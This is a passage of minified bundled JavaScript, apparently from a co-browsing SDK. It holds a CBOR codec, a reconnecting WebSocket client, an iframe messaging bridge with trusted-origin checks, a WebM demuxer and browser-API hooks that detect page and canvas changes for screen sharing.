r=e.byteLength;r<24?pe[me++]=64+r:r<256?(pe[me++]=88,pe[me++]=r):r<65536?(pe[me++]=89,pe[me++]=r>>8,pe[me++]=255&r):(pe[me++]=90,ve.setUint32(me,r),me+=4),me+r>=pe.length&&t(me+r),pe.set(e.buffer?e:new Uint8Array(e),me),me+=r}function Pe(e,t){ve.setUint32(Ee.position+e,me-Ee.position-e+1);let r=Ee;Ee=null,t(r[0]),t(r[1])}ae=[Date,Set,Error,RegExp,W,ArrayBuffer,Uint8Array,Uint8ClampedArray,Uint16Array,Uint32Array,"undefined"==typeof BigUint64Array?function(){}:BigUint64Array,Int8Array,Int16Array,Int32Array,"undefined"==typeof BigInt64Array?function(){}:BigInt64Array,Float32Array,Float64Array,be],se=[{tag:1,encode(e,t){let r=e.getTime()/1e3;(this.useTimestamp32||0===e.getMilliseconds())&&r>=0&&r<4294967296?(pe[me++]=26,ve.setUint32(me,r),me+=4):(pe[me++]=251,ve.setFloat64(me,r),me+=8)}},{tag:258,encode(e,t){t(Array.from(e))}},{tag:27,encode(e,t){t([e.name,e.message])}},{tag:27,encode(e,t){t(["RegExp",e.source,e.flags])}},{getTag:e=>e.tag,encode(e,t){t(e.value)}},{encode(e,t,r){Te(e,r)}},{getTag(e){if(e.constructor===Uint8Array&&(this.tagUint8Array||le&&!1!==this.tagUint8Array))return 64},encode(e,t,r){Te(e,r)}},Ne(68,1),Ne(69,2),Ne(70,4),Ne(71,8),Ne(72,1),Ne(77,2),Ne(78,4),Ne(79,8),Ne(85,4),Ne(86,8),{encode(e,t){let r=e.packedValues||[],n=e.structures||[];if(r.values.length>0){pe[me++]=216,pe[me++]=51,Se(4);let e=r.values;t(e),Se(0),Se(0),packedObjectMap=Object.create(sharedPackedObjectMap||null);for(let t=0,r=e.length;t<r;t++)packedObjectMap[e[t]]=t}if(n){ve.setUint32(me,3655335424),me+=3;let r=n.slice(0);r.unshift(57344),r.push(new W(e.version,1399353956)),t(r)}else t(new W(e.version,1399353956))}}];let Re=new we({useRecords:!1});const Me=Re.encode,ke=Re.encodeAsIterable,De=Re.encodeAsAsyncIterable,{NEVER:xe,ALWAYS:je,DECIMAL_ROUND:Ue,DECIMAL_FIT:Ge}=ie,We=512,Ve=1024,ze=2048;function Fe(){return(Fe=f(function*(e,t){const r=new we(t);var n,i=!1,o=!1;try{for(var s,a=m(e);i=!(s=yield p(a.next())).done;i=!1){const e=s.value;yield r.encode(e)}}catch(e){o=!0,n=e}finally{try{i&&null!=a.return&&(yield p(a.return()))}finally{if(o)throw n}}})).apply(this,arguments)}e.ALWAYS=je,e.DECIMAL_FIT=Ge,e.DECIMAL_ROUND=Ue,e.Decoder=A,e.Encoder=we,e.FLOAT32_OPTIONS=ie,e.NEVER=xe,e.REUSE_BUFFER_MODE=We,e.Tag=W,e.addExtension=function(e){if(e.Class){if(!e.encode)throw new Error("Extension has no encode function");ae.unshift(e.Class),se.unshift(e)}!function(e){I[e.tag]=e.decode}(e)},e.clearSource=$,e.decode=re,e.decodeIter=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e||"object"!=typeof e)throw new Error("first argument must be an Iterable, Async Iterable, Iterator, Async Iterator, or a promise");const r=new A(t);let n;const i=e=>{let t;n&&(e=Buffer.concat([n,e]),n=void 0);try{t=r.decodeMultiple(e)}catch(r){if(!r.incomplete)throw r;n=e.slice(r.lastPosition),t=r.values}return t};return"function"==typeof e[Symbol.iterator]?function*(){for(const t of e)yield*i(t)}():"function"==typeof e[Symbol.asyncIterator]?(o=f(function*(){var t,r=!1,n=!1;try{for(var o,s=m(e);r=!(o=yield p(s.next())).done;r=!1){const e=o.value;yield*v(m(i(e)))}}catch(e){n=!0,t=e}finally{try{r&&null!=s.return&&(yield p(s.return()))}finally{if(n)throw t}}}),function(){return o.apply(this,arguments)})():void 0;var o},e.decodeMultiple=ne,e.encode=Me,e.encodeAsAsyncIterable=De,e.encodeAsIterable=ke,e.encodeIter=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"==typeof e){if("function"==typeof e[Symbol.iterator])return function*(e,t){const r=new we(t);for(const t of e)yield r.encode(t)}(e,t);if("function"==typeof e.then||"function"==typeof e[Symbol.asyncIterator])return function(e,t){return Fe.apply(this,arguments)}(e,t);throw new Error("first argument must be an Iterable, Async Iterable, Iterator, Async Iterator, or a Promise")}throw new Error("first argument must be an Iterable, Async Iterable, or a Promise for an Async Iterable")},e.isNativeAccelerationEnabled=!1,e.roundFloat32=function(e){U[0]=e;let t=ee[(127&G[3])<<1|G[2]>>7];return(t*e+(e>0?.5:-.5)|0)/t},e.setSizeLimits=function(e){e.maxMapSize&&(E=e.maxMapSize),e.maxArraySize&&(_=e.maxArraySize),e.maxObjectSize&&e.maxObjectSize}}(N.exports)),N.exports);const P=(e,t)=>t?.125*e+.875*t:e;var R=new WeakMap,M=new WeakMap,k=new WeakMap,D=new WeakMap,x=new WeakMap;class j{constructor(){c(this,R,void 0),c(this,M,void 0),c(this,k,void 0),c(this,D,void 0),c(this,x,void 0),a(this,"reset",()=>{u(R,this,0),u(M,this,0),u(k,this,0),u(D,this,0),u(x,this,0)}),a(this,"latency",()=>{if(0===l(R,this))return 0;if(l(x,this)>0&&l(R,this)===l(k,this))return l(x,this);const e=Date.now()-l(M,this);return e>l(x,this)?P(e,l(x,this)):l(x,this)}),a(this,"onSent",e=>{l(k,this)<l(R,this)||(u(R,this,e),u(M,this,Date.now()))}),a(this,"onReceived",e=>{let t;if(u(k,this,e),u(D,this,Date.now()),0===l(R,this)||0===l(k,this))t=0;else{if(l(R,this)!==l(k,this))return;t=l(D,this)-l(M,this)}u(x,this,P(t,l(x,this)))}),this.reset()}}const U=o("cbio.CBORSocket");var G=new WeakMap,W=new WeakMap,V=new WeakMap,z=new WeakMap,F=new WeakMap,B=new WeakMap,H=new WeakMap,Y=new WeakMap,Q=new WeakMap,J=new WeakMap,X=new WeakMap,K=new WeakMap,q=new WeakMap,Z=new WeakMap,$=new WeakMap,ee=new WeakMap,te=new WeakMap,re=new WeakMap,ne=new WeakMap,ie=new WeakMap,oe=new WeakMap,se=new WeakMap,ae=new WeakMap;class ce extends n.EventEmitter{constructor(e){var t;super(),t=this,c(this,G,void 0),c(this,W,!1),c(this,V,void 0),c(this,z,0),c(this,F,6e4),c(this,B,1e3+Math.floor(1e3*Math.random())),c(this,H,void 0),c(this,Y,void 0),c(this,Q,void 0),c(this,J,0),c(this,X,0),c(this,K,new j),c(this,q,async()=>{var e,t;if(l(V,this))return void console.error("Socket already exists");U("creating ws");const r=await l(G,this).getUrl(),n=["cbor",...await(null===(e=(t=l(G,this)).getProtocols)||void 0===e?void 0:e.call(t))||[]].filter(Boolean);if(!r)return;if(l(W,this))return;if(l(V,this))return;const i=l(G,this).createWebSocket?l(G,this).createWebSocket(r,n):new WebSocket(r,n);i.binaryType="arraybuffer",i.addEventListener("open",l(ee,this)),i.addEventListener("message",l(re,this)),i.addEventListener("close",l(oe,this)),i.addEventListener("error",l(se,this)),u(V,this,i),l(K,this).reset()}),c(this,Z,function(){if(l(V,t))try{l(V,t).close(...arguments)}catch(e){U("error closing socket",e)}u(V,t,null)}),c(this,$,()=>{U("navigator went offline"),l(Z,this).call(this),l(ie,this).call(this)}),c(this,ee,()=>{U("ws opened"),this.emit("open"),clearTimeout(l(Y,this)),u(Y,this,setTimeout(()=>{U("counting open as success"),u(z,this,0)},5e3))}),c(this,te,e=>{u(X,this,e),l(K,this).onReceived(e)}),c(this,re,e=>{try{const{event:t,data:r,ack:n}=T.decode(new Uint8Array(e.data));return n?l(te,this).call(this,n):t?this.emit("event",t,r):console.error("Socket received message without event",e)}catch(t){return console.error("Error processing message",e.data,t.stack)}}),c(this,ne,e=>{if(0===e)return 0;const t=1+.5*Math.random(),r=Math.floor((300*e)**1.2*t);return Math.min(Math.max(l(B,this),r),l(F,this))}),c(this,ie,()=>{if(l(W,this))return void U("reconnect skipped as socket was closed");if(l(Q,this))return void U("reconnect skipped as reconnect already scheduled");if("undefined"!=typeof navigator&&!1===navigator.onLine)return U("navigator offline"),void u(Q,this,setTimeout(()=>{u(Q,this,null),l(ie,this).call(this)},1e3));const e=l(ne,this).call(this,l(z,this));U("reconnecting in",e,"attempts",l(z,this)),u(Q,this,setTimeout(async()=>{u(Q,this,null),l(W,this)?console.warn("tried to reconnect after close"):(u(V,this,null),await l(q,this).call(this).catch(l(se,this)),l(V,this)||l(W,this)||l(ie,this).call(this))},e)),u(z,this,l(z,this)+1)}),c(this,oe,()=>{U("ws closed"),this.emit("close"),U("resetting message acks"),u(J,this,0),u(X,this,0),l(K,this).onReceived(0),l(W,this)||l(ie,this).call(this),clearTimeout(l(Y,this))}),c(this,se,e=>{l(W,this)?console.info("CobrowseIO: Called error after close.",e):0!==this.listenerCount("error")?this.emit("error",e):console.warn("CobrowseIO: Called handleError without listeners. Please report this.",e)}),c(this,ae,()=>{this.send("ping")}),a(this,"messageLag",()=>l(X,this)?l(J,this)-l(X,this):0),a(this,"setMaxReconnectDelay",e=>{U("set max delay",e),u(F,this,e)}),a(this,"setMinReconnectDelay",e=>{U("set min delay",e),u(B,this,e)}),a(this,"send",(e,t)=>{if(!this.connected)return!1;u(J,this,l(J,this)+1),l(K,this).onSent(l(J,this));const r=Date.now(),n=T.encode(t?{event:e,id:l(J,this),data:t}:{event:e});return U("encoded",e,"".concat(n.byteLength," bytes"),"in","".concat(Date.now()-r,"ms")),l(V,this).send(n),!0}),a(this,"close",function(){U("close"),u(W,t,!0);for(var e=arguments.length,r=new Array(e),n=0;n<e;n++)r[n]=arguments[n];l(Z,t).call(t,...r),clearTimeout(l(Q,t)),clearInterval(l(H,t)),t.removeAllListeners(),"undefined"!=typeof window&&(window.removeEventListener("unload",t.close),window.addEventListener("offline",l($,t)))}),U("created cbor socket"),u(G,this,e),u(H,this,setInterval(l(ae,this),6e4)),"undefined"!=typeof window&&(window.addEventListener("unload",this.close),window.addEventListener("offline",l($,this))),this.on("error",e=>U("ws errored",e)),l(ie,this).call(this)}get bufferedAmount(){return l(V,this)?l(V,this).bufferedAmount:1/0}get connected(){return!!l(V,this)&&l(V,this).readyState===l(V,this).OPEN}get metrics(){return l(K,this)}}const le=o("cbio.IFrameBridge");var ue=new WeakMap,de=new WeakMap,fe=new WeakMap,he=new WeakMap,pe=new WeakMap,ve=new WeakMap,_e=new WeakMap,me=new WeakMap;class Ee extends n.EventEmitter{constructor(e){var t;super(),t=this,a(this,"trustedOrigins",[]),a(this,"automaticTrustedOrigins",[]),c(this,ue,null),c(this,de,new WeakMap),c(this,fe,new Set),a(this,"start",()=>{window.removeEventListener("message",l(he,this)),window.addEventListener("message",l(he,this)),l(ue,this)&&this.send(l(ue,this),"init",null,{trustedOnly:!1})}),a(this,"stop",()=>{window.removeEventListener("message",l(he,this))}),c(this,he,e=>{if(!l(ve,this).call(this,e))return le("ignoring message, not a cobrowse message",e.data);this.establishTrust(e.source,e.origin);const{trustedOnly:t,event:r,data:n}=e.data;this.emit(r,n,{source:e.source,origin:e.origin,trusted:this.isTrusted(e.source),iframe:l(me,this).call(this,e.source),fromParent:l(pe,this).call(this,e.source),trustedOnly:t})}),c(this,pe,function(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window.parent;return e===r||r.parent!==r&&l(pe,t).call(t,e,r.parent)}),c(this,ve,e=>{if(!e.data)return!1;const{cobrowseio:t,event:r}=e.data;return!!t&&!!r}),c(this,_e,e=>this.automaticTrustedOrigins.includes(e)||this.trustedOrigins.includes(e)),a(this,"isTrusted",e=>{const t=l(de,this).get(e);return!!t&&l(_e,this).call(this,t)}),c(this,me,e=>Array.from(l(fe,this)).find(t=>t.contentWindow===e)),a(this,"send",function(e,r,n){let{trustedOnly:i=!0,targetOrigin:o}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},s=o||l(de,t).get(e);if(i&&!l(_e,t).call(t,s))return le("not sending ".concat(r," as target source is not trusted: ").concat(s));i||s||(s="*"),e.postMessage({trustedOnly:i,cobrowseio:!0,event:r,data:n},s)}),a(this,"sendToParent",function(e,r){let{trustedOnly:n=!0}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};l(ue,t)&&t.send(l(ue,t),e,r,{trustedOnly:n})}),a(this,"broadcastToChildren",function(e,r){let{trustedOnly:n=!0}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};l(fe,t).forEach(i=>{i.contentWindow&&t.send(i.contentWindow,e,r,{trustedOnly:n})})}),a(this,"track",e=>{l(fe,this).has(e)||(l(fe,this).add(e),this.emit("iframe_discovered",e))}),a(this,"remove",e=>{l(fe,this).delete(e)}),a(this,"establishTrust",(e,t)=>{e&&l(de,this).set(e,t)}),a(this,"breakTrust",e=>{l(de,this).has(e)&&l(de,this).set(e,null)}),u(ue,this,e),le("iframe bridge constructed in",document,"with parent",l(ue,this))}}var ge=new WeakMap,ye=new WeakMap,we=new WeakMap,Ie=new WeakMap,be=new WeakMap;class Se extends n.EventEmitter{constructor(e,t){var r;super(),r=this,c(this,ge,void 0),c(this,ye,void 0),c(this,we,new Map),a(this,"send",function(e,t){let{timeout:n=0,trustedOnly:i=!0}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return new Promise((o,a)=>{const c=(0,s.A)();l(we,r).set(c,{resolve:o,reject:a});const u={id:c,method:e,data:t};l(ge,r).send(l(ye,r),"rpc:request",u,{trustedOnly:i}),n&&setTimeout(()=>{const e=l(we,r).get(c);e&&(e.reject(new Error("Request timed out")),l(we,r).delete(c))},n)})}),c(this,Ie,async(e,t)=>{let{source:r,trusted:n,trustedOnly:i}=t;const{id:o,method:s,data:a}=e,c=this.listeners(s);if(c.length>1)throw new Error("only a single RPC listener is allowed per event");if(0===c.length)return;const[u]=c;try{const e=await u(a,{trusted:n});l(ge,this).send(r,"rpc:response",{id:o,data:e},{trustedOnly:i})}catch(e){l(ge,this).send(r,"rpc:response",{id:o,error:e},{trustedOnly:i})}}),c(this,be,(e,t)=>{let{trusted:r,trustedOnly:n}=t;if(n&&!r)return;const{error:i,id:o,data:s}=e,a=l(we,this).get(o);a&&(i?a.reject(i):a.resolve(s),l(we,this).delete(o))}),u(ge,this,e),u(ye,this,t),l(ge,this).on("rpc:request",l(Ie,this)),l(ge,this).on("rpc:response",l(be,this))}}function Le(e){try{return!e.document&&!1}catch(e){return!0}}function Oe(e){return!!Le(e)||!("IFRAME"!==e.tagName||!Le(e.contentWindow))}function Ce(){let e=window;do{if(e=e.parent,Oe(e))return e}while(e!==e.parent);return null}},42109:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n,i=(n=r(82701))&&n.__esModule?n:{default:n};class o extends i.default{constructor(e,t,r){super(t,r),this.id=e,this.name="APIError"}}t.default=o},42303:(e,t,r)=>{"use strict";var n=r(44576),i=r(79504),o=n.Uint8Array,s=n.SyntaxError,a=n.parseInt,c=Math.min,l=/[^\da-f]/i,u=i(l.exec),d=i("".slice);e.exports=function(e,t){var r=e.length;if(r%2!=0)throw new s("String should be an even number of characters");for(var n=t?c(t.length,r/2):r/2,i=t||new o(n),f=0,h=0;h<n;){var p=d(e,f,f+=2);if(u(l,p))throw new s("String should only contain hex characters");i[h++]=a(p,16)}return{bytes:i,read:f}}},42668:(e,t,r)=>{"use strict";var n;function i(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280);const o=(0,((n=r(51227))&&n.__esModule?n:{default:n}).default)("cbio.FrameLoop");t.default=class{constructor(){i(this,"isRunning",()=>this._running),i(this,"setSource",async e=>{if(e.constructor!==(this.source&&this.source.constructor))if(this.isRunning()){this.source&&this.source.capturingWillStop(),this.source=e;try{await this.source.capturingWillStart(),this.invalidateFrame()}catch(e){console.error(e)}}else this.source=e;else o("frame source type not changed")}),i(this,"getSource",()=>this.source),i(this,"start",async()=>{o("starting frame loop in",document),this.isRunning()||(this._running=!0,this.source.capturingWillStart())}),i(this,"stop",()=>{this.isRunning()&&(this.source.capturingWillStop(),this._running=!1)}),i(this,"invalidateFrame",()=>{if(!this.isRunning())throw new Error("FrameLoop was destroyed");o("invalidate frame in",document),this.source&&this.source.reset()}),i(this,"destroy",()=>{o("destroying frame loop in",document),this.stop(),this.source&&(this.source.destroy(),this.source=null)}),o("FrameLoop constructed in",document),this._running=!1}}},42762:(e,t,r)=>{"use strict";var n=r(46518),i=r(43802).trim;n({target:"String",proto:!0,forced:r(60706)("trim")},{trim:function(){return i(this)}})},42777:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createRipple=function(e,t,r){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};!function(e,t){const r="".concat(e,"-").concat(t);if(i.has(r))return;const n=document.createElement("style");n.id="cbio_session_ripple_stylesheet_".concat(r),n.textContent="\n        @keyframes cbio_session_ripple_effect-".concat(r," {\n            0% {\n                transform: translate(-50%, -50%) scale(2);\n                opacity: 1;\n            }\n            100% {\n                transform: translate(-50%, -50%) scale(").concat(t,");\n                opacity: 0;\n            }\n        }\n        .cbio_session_ripple-").concat(r," {\n            width: 8px;\n            height: 8px;\n            border-radius: 50%;\n            position: absolute;\n            z-index: 2147483647;\n            top: 50%;\n            left: 50%;\n            transform: translate(-50%, -50%) scale(").concat(t,");\n            pointer-events: none;\n            animation: cbio_session_ripple_effect-").concat(r," ").concat(e,"ms ease-out forwards;\n        }\n    "),document.head.appendChild(n),i.add(r)}(t,r);const s=(0,n.hexToRGB)(e,.25),a=document.createElement("div");return a.classList.add("cbio_session_ripple-".concat(t,"-").concat(r)),Object.assign(a.style,{backgroundColor:s},o),setTimeout(()=>{a.remove()},t),a},r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(62953);var n=r(98276);const i=new Set},42787:(e,t,r)=>{"use strict";var n=r(39297),i=r(94901),o=r(48981),s=r(66119),a=r(12211),c=s("IE_PROTO"),l=Object,u=l.prototype;e.exports=a?l.getPrototypeOf:function(e){var t=o(e);if(n(t,c))return t[c];var r=t.constructor;return i(r)&&t instanceof r?r.prototype:t instanceof l?u:null}},42859:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PROXY_PREFIX=void 0,t.PROXY_PREFIX={UNIVERSAL:"./proxy/1/universal/"}},43251:(e,t,r)=>{"use strict";var n=r(76080),i=r(69565),o=r(35548),s=r(48981),a=r(26198),c=r(70081),l=r(50851),u=r(44209),d=r(18727),f=r(94644).aTypedArrayConstructor,h=r(75854);e.exports=function(e){var t,r,p,v,_,m,E,g,y=o(this),w=s(e),I=arguments.length,b=I>1?arguments[1]:void 0,S=void 0!==b,L=l(w);if(L&&!u(L))for(g=(E=c(w,L)).next,w=[];!(m=i(g,E)).done;)w.push(m.value);for(S&&I>2&&(b=n(b,arguments[2])),r=a(w),p=new(f(y))(r),v=d(p),t=0;r>t;t++)_=S?b(w[t],t):w[t],p[t]=v?h(_):+_;return p}},43360:(e,t,r)=>{var n=r(93243);e.exports=function(e,t,r){"__proto__"==t&&n?n(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}},43443:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ActiveSessionPath=void 0,t.ActiveSessionPath="_cobrowse_active_session"},43724:(e,t,r)=>{"use strict";var n=r(79039);e.exports=!n(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},43802:(e,t,r)=>{"use strict";var n=r(79504),i=r(67750),o=r(655),s=r(47452),a=n("".replace),c=RegExp("^["+s+"]+"),l=RegExp("(^|[^"+s+"])["+s+"]+$"),u=function(e){return function(t){var r=o(i(t));return 1&e&&(r=a(r,c,"")),2&e&&(r=a(r,l,"$1")),r}};e.exports={start:u(1),end:u(2),trim:u(3)}},43838:(e,t,r)=>{var n=r(21791),i=r(37241);e.exports=function(e,t){return e&&n(t,i(t),e)}},43839:(e,t,r)=>{"use strict";var n=r(76080),i=r(47055),o=r(48981),s=r(26198),a=function(e){var t=1===e;return function(r,a,c){for(var l,u=o(r),d=i(u),f=s(d),h=n(a,c);f-- >0;)if(h(l=d[f],f,u))switch(e){case 0:return l;case 1:return f}return t?-1:void 0}};e.exports={findLast:a(0),findLastIndex:a(1)}},44112:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.webmVideoTrackType=t.webmAudioTrackType=t.WebmMediaRecorderDemuxer=void 0,r(16280),r(44114),r(54743),r(11745),r(16573),r(78100),r(77936),r(42762),r(21489),r(48140),r(75044),r(21903),r(91134),r(28845),r(373),r(37467),r(44732),r(79577),r(41549),r(49797),r(49631),r(35623);var n=r(53142),i=r(60565),o=r(415),s=r(12087),a=r(65260),c=r(28538),l=r(30440);function u(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}const d=t.webmVideoTrackType=1,f=t.webmAudioTrackType=2;function h(){return new Promise(e=>{let t=new FileReader;t.onload=()=>{e(t.result)},t.readAsArrayBuffer(this)})}class p extends n.MediaRecorderDemuxer{constructor(e,t){super(e,t),this.state=p.stateParseElementId,this.currentEbmlElement=new o.EbmlElement,this.uint8ArrayAggregator=new s.Uint8ArrayAggregator,this.clusterTimestamp=0,this.timestampMsScale=1,this.ebmlElementStack=[],Blob.prototype.arrayBuffer=Blob.prototype.arrayBuffer||h}async addBlob(e){try{for(this.uint8ArrayAggregator.addArray(new Uint8Array(await e.arrayBuffer()));this.uint8ArrayAggregator.bytesAvailable;)switch(this.state){case p.stateParseElementId:if(!(0,i.readEbmlElementId)(this.uint8ArrayAggregator,this.currentEbmlElement))break;null==this.options.logCallback||this.options.logCallback("got new current ebml element (id: ".concat(this.currentEbmlElement.id,", name: ").concat(this.currentEbmlElement.name,")")),this.state=p.stateParseElementLength;break;case p.stateParseElementLength:if(!(0,o.readEbmlLementSize)(this.uint8ArrayAggregator,this.currentEbmlElement))break;null==this.options.logCallback||this.options.logCallback("got size ".concat(this.currentEbmlElement.size," for current ebml element (id: ").concat(this.currentEbmlElement.id,", name: ").concat(this.currentEbmlElement.name,")")),this.ebmlElementStack.length&&-1==this.currentEbmlElement.size&&(this.ebmlElementStack=[]),this.state=p.stateParseElementValue;break;case p.stateParseElementValue:const e=(0,a.getEbmlElementType)(this.currentEbmlElement.id);let r=e!==a.EbmlElementType.Master||this.currentEbmlElement.id===i.EbmlElementId.Colour;if(e===a.EbmlElementType.Master&&-1!==this.currentEbmlElement.size&&this.ebmlElementStack.push({element:Object.assign(new o.EbmlElement,this.currentEbmlElement),bytesRemaining:this.currentEbmlElement.size}),this.currentEbmlElement.id===i.EbmlElementId.CodecID){r=!1;let e=this.uint8ArrayAggregator.extract(this.currentEbmlElement.size);if(null==e)break;const t=(0,o.getEbmlElementValue)(this.currentEbmlElement.type,e);this.currentTrackType===d?this.mediaInfo.videoTrack.codecName=t:this.currentTrackType===f&&(this.mediaInfo.audioTrack.codecName=t),null==this.options.logCallback||this.options.logCallback("got codec id ".concat(t))}else if(this.currentEbmlElement.id===i.EbmlElementId.CodecPrivate){if(r=!1,null==this.uint8ArrayAggregator.extract(this.currentEbmlElement.size))break}else if(this.currentEbmlElement.id===i.EbmlElementId.TimestampScale){r=!1;let e=this.uint8ArrayAggregator.extract(this.currentEbmlElement.size);if(null==e)break;this.mediaInfo.timestampScale=(0,o.getEbmlElementValue)(this.currentEbmlElement.type,e),this.timestampMsScale=this.mediaInfo.timestampScale/1e6,null==this.options.logCallback||this.options.logCallback("got timestamp scale ".concat(this.mediaInfo.timestampScale))}else if(this.currentEbmlElement.id===i.EbmlElementId.Timestamp){r=!1;let e=this.uint8ArrayAggregator.extract(this.currentEbmlElement.size);if(null==e)break;this.clusterTimestamp=(0,o.getEbmlElementValue)(this.currentEbmlElement.type,e),null==this.options.logCallback||this.options.logCallback("got cluser timestamp ".concat(this.clusterTimestamp))}else if(this.currentEbmlElement.id===i.EbmlElementId.TrackType){r=!1;let e=this.uint8ArrayAggregator.extract(this.currentEbmlElement.size);if(null==e)break;this.currentTrackType=(0,o.getEbmlElementValue)(this.currentEbmlElement.type,e),null==this.options.logCallback||this.options.logCallback("got track with type ".concat(this.currentTrackType))}else if(this.currentEbmlElement.id===i.EbmlElementId.SimpleBlock){r=!1;let e=this.uint8ArrayAggregator.extract(this.currentEbmlElement.size);if(null==e)break;let t=new s.Uint8ArrayAggregator;t.addArray(e);let n={};(0,o.readEbmlLementSize)(t,n),n.size;let i=(0,s.readBigEndianNumber)(t.extract(2));t.current,t.next(),t.trim();let a=(this.clusterTimestamp+i)*this.timestampMsScale;this.emit(c.MediaRecorderDemuxerEvents.MediaPacket,new l.MediaPacket(t.array,a))}if(r&&this.uint8ArrayAggregator.skip(this.currentEbmlElement.size),e!==a.EbmlElementType.Master&&this.ebmlElementStack.length){this.ebmlElementStack[this.ebmlElementStack.length-1].bytesRemaining-=this.currentEbmlElement.elementSize;do{if(0!==this.ebmlElementStack[this.ebmlElementStack.length-1].bytesRemaining)break;var t=this.ebmlElementStack.pop();this.ebmlElementStack.length&&(this.ebmlElementStack[this.ebmlElementStack.length-1].bytesRemaining-=t.element.elementSize),t.element.id===i.EbmlElementId.Tracks&&this.emit(c.MediaRecorderDemuxerEvents.MediaInfo,this.mediaInfo)}while(this.ebmlElementStack.length)}this.state=p.stateParseElementId}this.uint8ArrayAggregator.trim()}catch(e){this.stop(),this.emit(c.MediaRecorderDemuxerEvents.Error,e)}}}t.WebmMediaRecorderDemuxer=p,u(p,"stateParseElementId",1),u(p,"stateParseElementLength",2),u(p,"stateParseElementValue",3)},44114:(e,t,r)=>{"use strict";var n=r(46518),i=r(48981),o=r(26198),s=r(34527),a=r(96837);n({target:"Array",proto:!0,arity:1,forced:r(79039)(function(){return 4294967297!==[].push.call({length:4294967296},1)})||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(e){return e instanceof TypeError}}()},{push:function(e){var t=i(this),r=o(t),n=arguments.length;a(r+n);for(var c=0;c<n;c++)t[r]=arguments[c],r++;return s(t,r),r}})},44153:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(18111),r(7588),r(27495),r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(25440),r(62953);var n,i=r(37007),o=(n=r(7350))&&n.__esModule?n:{default:n};function s(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}class a extends i.EventEmitter{constructor(){super(),s(this,"windows",new Set),s(this,"tap",e=>{if(this.windows.has(e))return;this.windows.add(e);const t=this,r=e.history.pushState.bind(e.history);e.history.pushState=function(){const n=e.location.href;r(...arguments),t.emit("navigate",e,n)};const n=e.history.replaceState.bind(e.history);e.history.replaceState=function(){const r=e.location.href;n(...arguments),t.emit("navigate",e,r)};const{insertRule:i}=e.CSSStyleSheet.prototype;e.CSSStyleSheet.prototype.insertRule=function(){const e=i.bind(this)(...arguments);return t.emit("stylechange",this),e};const{deleteRule:s}=e.CSSStyleSheet.prototype;e.CSSStyleSheet.prototype.deleteRule=function(){const e=s.bind(this)(...arguments);return t.emit("stylechange",this),e};const{replace:a}=e.CSSStyleSheet.prototype;e.CSSStyleSheet.prototype.replace=function(){const e=a.bind(this)(...arguments);return t.emit("stylechange",this),e};const{replaceSync:c}=e.CSSStyleSheet.prototype;e.CSSStyleSheet.prototype.replaceSync=function(){const e=c.bind(this)(...arguments);return t.emit("stylechange",this),e};const{attachShadow:l}=e.Element.prototype;e.Element.prototype.attachShadow=function(e){const r=l.bind(this)(e);return t.emit("attachshadow",r),r};const u=e=>{Object.getOwnPropertyNames(e.prototype).forEach(r=>{try{if("function"!=typeof e.prototype[r])return}catch(e){return}const n=e.prototype[r];e.prototype[r]=function(){return this.canvas.__cbio_emit_change||(this.canvas.__cbio_emit_change=(0,o.default)(e=>t.emit("canvaschange",e),500,{leading:!1,trailing:!0})),this.canvas.__cbio_emit_change(this.canvas),n.apply(this,arguments)}})};u(e.CanvasRenderingContext2D),u(e.WebGLRenderingContext),e.WebGL2RenderingContext&&u(e.WebGL2RenderingContext)}),s(this,"untap",()=>{}),this.setMaxListeners(200)}}t.default=new a},44187:(e,t,r)=>{"use strict";let n;r.d(t,{A:()=>o}),r(16280),r(54743),r(11745),r(16573),r(78100),r(77936),r(21489),r(48140),r(75044),r(21903),r(91134),r(28845),r(373),r(37467),r(44732),r(79577),r(41549),r(49797),r(49631),r(35623);const i=new Uint8Array(16);function o(){if(!n){if("undefined"==typeof crypto||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");n=crypto.getRandomValues.bind(crypto)}return 